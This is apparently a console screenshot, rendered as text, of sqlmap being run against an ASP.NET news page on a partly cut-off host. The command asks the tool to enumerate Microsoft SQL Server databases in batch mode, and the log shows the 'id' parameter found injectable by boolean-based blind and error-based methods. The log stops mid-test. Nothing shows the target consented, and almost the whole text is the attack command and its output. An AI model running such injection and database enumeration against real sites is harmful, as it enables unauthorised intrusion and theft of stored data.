 C:\Python27\sqlmap>sqlmap.py -u "h /anmai/oa/news/updateAffi
che.aspx?id=1" --dbms=mssql --dbs --batch
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:49:57
[17:49:57] [INFO] testing connection to the target URL
[17:49:58] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[17:49:58] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:49:59] [INFO] target URL is stable
[17:49:59] [INFO] testing if GET parameter 'id' is dynamic
[17:49:59] [WARNING] GET parameter 'id' does not appear dynamic
[17:49:59] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[17:50:02] [INFO] testing for SQL injection on GET parameter 'id'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[17:50:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:50:25] [WARNING] reflective value(s) found and filtering out
[17:50:25] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[17:50:26] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase bo
olean-based blind - Parameter replace (original value)' injectable
[17:50:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:50:27] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-b
ased - WHERE or HAVING clause' injectable
[17:50:27] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'